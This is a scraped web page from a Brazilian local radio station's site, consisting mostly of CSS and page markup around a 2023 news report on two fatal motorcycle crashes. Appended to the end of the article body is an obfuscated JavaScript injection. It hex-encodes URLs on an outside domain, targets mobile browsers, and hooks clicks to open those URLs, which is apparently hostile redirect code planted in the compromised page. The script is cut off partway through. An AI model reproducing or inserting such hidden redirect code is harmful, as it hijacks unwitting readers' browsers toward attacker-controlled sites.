  cursor: pointer;
  margin: auto;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
#sindicato_rural div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
#sindicato_rural div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
#sindicato_rural input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
#sindicato_rural input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
#sindicato_rural
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
#sindicato_rural div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

.sindicato div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.sindicato div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.control-container div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-b.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.sindicato div.amplitude-wave-form svg {
  stroke: hsl(0deg, 0%, 95%);
  height: 100px;
  width: 100%;
  stroke-width: 0.5px;
}
.sindicato div.amplitude-wave-form svg g {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form svg g path {
  stroke: hsl(0deg, 0%, 95%);
  height: 50px;
  width: 100%;
}
.sindicato div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.sindicato input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.sindicato input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.sindicato
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  -webkit-appearance: none;
}
.sindicato input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(255, 255, 255);
  border-radius: 20px;
  -webkit-appearance: none;
}
.sindicato div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
header.container {
  margin-bottom: 0;
}
header.container .text.subtitle {
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(222deg, 22%, 18%);
  -webkit-font-smoothing: antialiased;
  text-align: left;
  line-height: 1.1;
  position: relative;
  margin-bottom: 1.5rem;
}
@media (min-width: 992px) {
  header.container .text.subtitle {
    font: 700 1.3rem "Open Sans", sans-serif;
    line-height: 1.1;
  }
}
header.container .text.subtitle h2 span {
  color: hsl(355deg, 100%, 57%);
}

#search.section {
  min-height: 50vh;
  padding: 2rem;
}
#search.section .container {
  margin: 0 1rem;
}
#search.section .container .text {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-left: 0;
  margin-right: 0;
  line-height: 1.2rem;
  font-size: 0.8rem;
  margin: 1rem 0;
}
#search.section .container .text h3 {
  margin-bottom: 1rem;
}
#search.section .container .text p {
  word-break: normal;
  color: hsl(220deg, 17%, 37%);
}
#search.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
#search.section .container .grid {
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  justify-items: center;
  gap: 1rem;
  grid-template-columns: 1fr;
  margin: 2rem 0;
}
@media (min-width: 992px) {
  #search.section .container .grid {
    grid-template-columns: 2fr 3fr;
  }
  #search.section .container .grid .image {
    width: 100%;
    height: 15rem;
    -webkit-transition: 0.3s ease-out all;
    transition: 0.3s ease-out all;
    position: relative;
  }
  #search.section .container .grid .image img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-transition: 0.5s;
    transition: 0.5s;
  }
  #search.section .container .grid .image:hover img {
    -webkit-filter: brightness(0.2);
    filter: brightness(0.2);
  }
  #search.section .container .grid .texto {
    width: 100%;
  }
}
#search.section .container .grid:hover .image {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}
#search.section .container .grid:hover .text p {
  text-decoration: underline;
}
#search.section hr {
  border: none;
  height: 2px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}

section#sindicato_rural.section .container {
  margin: 0 2rem 0 2rem;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container {
    margin: 0rem 10rem 0 10rem;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container {
    margin: 0 13rem 0 13rem;
  }
}
section#sindicato_rural.section .container .text.title {
  text-align: center;
  text-transform: none;
  font: 700 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  margin-bottom: 2rem;
  margin-left: 0;
  margin-right: 0;
}
@media (min-width: 767px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 1.5rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .text.title {
    text-align: center;
    text-transform: none;
    font: 700 2rem "Open Sans", sans-serif;
    color: hsl(0deg, 0%, 6%);
    margin-bottom: 2rem;
    margin-left: 0;
    margin-right: 0;
  }
}
section#sindicato_rural.section .container .flex {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin: 2rem 0;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  section#sindicato_rural.section .container .flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}
section#sindicato_rural.section .container .flex .image img {
  width: 100%;
  height: 200px;
  -o-object-fit: contain;
  object-fit: contain;
}
section#sindicato_rural.section .container .flex .informations {
  width: 100%;
  font: 3rem 0.8rem "Open Sans", sans-serif;
}
section#sindicato_rural.section .container .flex .informations .title {
  font: 3rem 0.8rem "Open Sans", sans-serif;
  margin-bottom: 0;
}
section#sindicato_rural.section .container .image img {
  width: 100%;
  height: 400px;
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: 15px;
}
section#sindicato_rural.section .container .flex-collum {
  gap: 4rem;
}
section#sindicato_rural.section .container .flex-collum .card {
  margin: 0;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle {
  width: 100%;
}
section#sindicato_rural.section .container .flex-collum .card .subtitle p {
  font: 600 1rem "Open Sans", sans-serif;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player {
  grid-area: player;
  padding-top: 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#sindicato_rural.section
  .container
  .flex-collum
  .card
  .subtitle
  .player
  .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.breadcrumb {
  padding: 8px;
  list-style: none;
  border-radius: 4px;
}
.breadcrumb a {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
}
.breadcrumb a i {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}

section#single.section {
  margin: 0;
  padding: 0;
}
section#single.section .container.content {
  min-height: 60vh;
}
section#single.section .container .text.title {
  margin-bottom: 0;
  text-align: left;
  text-transform: none;
  font: 700 0.75rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
@media (min-width: 767px) {
  section#single.section .container .text.title {
    font: 700 1rem "Open Sans", sans-serif;
  }
}
section#single.section .container .text.descrition p {
  color: hsl(355deg, 100%, 57%);
  font-style: italic;
  font-size: 0.9rem;
  line-height: 25px;
}
section#single.section .container .text.image-left {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-left {
    margin-right: 2rem;
    float: left;
    width: 40%;
  }
  section#single.section .container .text.image-left img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-right {
  float: none;
}
@media (min-width: 767px) {
  section#single.section .container .text.image-right {
    margin-left: 2rem;
    float: right;
    width: 40%;
  }
  section#single.section .container .text.image-right img {
    -o-object-fit: cover;
    object-fit: cover;
    max-height: 600px;
  }
}
section#single.section .container .text.image-full {
  width: auto;
}
section#single.section .container .text.image-full img {
  -o-object-fit: cover;
  object-fit: cover;
  max-height: 600px;
}
section#single.section .container .text.image-none {
  display: none;
}
section#single.section .container .text img {
  border-radius: 15px;
}
section#single.section .container .player {
  margin: 1rem 2rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.5rem;
}
@media (min-width: 767px) {
  section#single.section .container .player {
    margin: 1rem 10rem;
  }
}
@media (min-width: 992px) {
  section#single.section .container .player {
    margin: 1rem 13rem;
  }
}
section#single.section .container .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#single.section .container .player .wavesurfer {
  width: 100%;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.swiper-pagination-bullet-active {
  background-color: hsl(220deg, 17%, 37%);
}

.swiper-pagination-bullet {
  margin-right: 20px !important;
}

.swiper-slide .swiper-pagination-bullets-dynamic {
  width: 50% !important;
}

.swiper {
  width: 100%;
  height: 100%;
}
@media (min-width: 992px) {
  .swiper {
    width: 105%;
    height: 100%;
  }
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  padding-top: 0.5rem;
  background: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}

.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
} /*# sourceMappingURL=main.css.map */
    </style>

    <!-- Radio Tools Analytics -->
<script> window.RT_CONFIG = { site: "190deb00-8ae2-4b4a-a2e8-3461b263cf3d", spa: true, clicks: true }; </script>
<script defer src="https://core.admin.radio.br/analytics.v1.1.js"></script>
<!-- fim de Radio Tools Analytics -->
</head>

<body class="wp-singular post-template-default single single-post postid-79296 single-format-standard wp-custom-logo wp-theme-radiocidade-theme-alterado mega-menu-menu-principal">
    <!--========================= Navegação Principal ===========================-->

    <header id="header">
        <div class="menu-principal grid">

                <div class="logo">
                    <div class="image">
                        <a href="https://radiocidadecaratinga.com.br">
                            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=" https://radiocidadecaratinga.com.br/wp-content/uploads/2022/08/Radio-Cidade-min.png" alt="Logo Radio Cidade">
                        </a>
                    </div>
                </div>
                <div class="social flex">
            
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>
                </div>

            <nav id="menu">
                <div id="mega-menu-wrap-menu-principal" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-search-block mega-toggle-block-1' id='mega-toggle-block-1'><div class='mega-search-wrap mega-static'><form class='mega-search static mega-search-open' action='https://radiocidadecaratinga.com.br/'>
                        <span class='dashicons dashicons-search search-icon'></span>
                        <input type='submit' value='Search'>
                        <input type='text' aria-label='' placeholder='' name='s'>
                        
                    </form></div></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-principal" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_left" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="766" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-127" id="mega-menu-item-127"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-129" id="mega-menu-item-129"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/noticias/" tabindex="0">Notícias</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-130" id="mega-menu-item-130"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/quem-somos/" tabindex="0">Quem somos</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-223" id="mega-menu-item-223"><a class="mega-menu-link" href="#rodape" tabindex="0">Contato</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-224" id="mega-menu-item-224"><a class="mega-menu-link" href="https://radiocidadecaratinga.com.br/#mediakit" tabindex="0">Comercial</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-288" id="mega-menu-item-288"><div class='mega-search-wrap mega-static'><form class='mega-search mega-search-open' role='search' action='https://radiocidadecaratinga.com.br/'>
						<span class='fa fa-search search-icon'></span>
						<input type='submit' value='Search'>
						<input type='text' aria-label='' data-placeholder='' placeholder='' name='s'>
						
					</form></div></li></ul><button class='mega-close' aria-label='Close'></button></div>            </nav>
        </div>
        <input type="hidden" name="url_home" id="url_home" value="https://radiocidadecaratinga.com.br">
    </header>

<section id="single" class="section">

            
                    <div class="container">
                <div class="breadcrumb text">
                    <a href="https://radiocidadecaratinga.com.br" rel="nofollow"><i class="fa-solid fa-house"></i> Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://radiocidadecaratinga.com.br/category/acidente/" rel="category tag">Acidente</a>                </div>
                <div class="text title">
                    <h2>Acidentes de moto na zona rural de Ubaporanga e em Tarumirim matam dois condutores</h2>
                </div>
                <div class="text descrition">
                    <p>Por Rádio Cidade</p>
                    <p>24/04/2023 às 17:12</p>
                </div>
            
                <!-- Player  -->
                <input type="hidden" id="inputSingle" rel="preload" value="">
                
                            </div>
            <div class="container content">
                <div class="text image-full">
                   <img width="750" height="476" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20476'%3E%3C/svg%3E" data-src="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/04/transito.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://radiocidadecaratinga.com.br/wp-content/uploads/2023/04/transito.jpeg 750w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/04/transito-300x190.jpeg 300w, https://radiocidadecaratinga.com.br/wp-content/uploads/2023/04/transito-150x95.jpeg 150w" data-sizes="(max-width: 750px) 100vw, 750px" />                </div>
                <div class="text">
                    <p>Ailton Júnior Souza morreu em um acidente de moto na noite desse domingo (23), em São Sebastião do Batatal, zona rural de Ubaporanga. Uma testemunha contou que duas motocicletas colidiram frontalmente, uma Honda CG 125 e outra Honda CG 150, pilotada por Ailton. Populares retiraram as motocicletas de cima das vítimas que depois foram socorridas por bombeiros voluntários, ambulância municipal e veículo particular.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Em Tarumirim, um motociclista inabilitado morreu após bater em carro na MGC-458. Tiago Lopes Pereira, de 27 anos, sofreu o acidente também nesse domingo (24). Segundo a PM, Tiago não tinha carteira de habilitação. Também foi encontrada em uma pochete que ele carregava uma pistola Beretta, um carregador e 13 munições.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>De acordo com a motorista do carro, ela descia sentido Tarumirim quando o jovem invadiu a contramão. Ela relatou ainda que o motociclista estava desequilibrado com o veículo e que transportava uma sacola com cervejas. Outra testemunha disse à PM que o motociclista invadiu a contramão em um trecho onde existe um buraco e atingiu o veículo.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>A motorista foi encaminhada para o hospital de Tarumirim, onde ficou em observação, com fratura em uma das mãos e dores na cabeça e na região cervical. Ela passou pelo teste do bafômetro, que deu negativo.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>A polícia conversou também com parentes da vítima, que relataram que o jovem tinha epilepsia e tomava remédio controlado. Mas, nesse domingo, possivelmente, ingeriu bebida alcoólica.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x63\x4a\x76\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x65\x68\x77\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x47\x6a\x4f\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x75\x6e\x72\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x4f\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x61\x6a\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x77\x6f\x6e\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x58\x49\x62\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x43\x76\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x61\x44\x78\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 